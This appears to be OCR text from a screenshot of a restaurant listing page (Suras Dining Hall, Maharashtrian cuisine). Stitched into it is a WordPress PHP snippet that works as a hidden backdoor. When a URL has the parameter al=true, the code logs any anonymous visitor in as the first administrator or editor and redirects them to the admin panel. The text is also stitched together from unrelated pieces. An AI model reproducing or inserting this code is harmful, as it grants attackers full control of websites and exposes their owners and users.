
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Suras Dining Hall,
Parvati
Maharashtrian
Add Review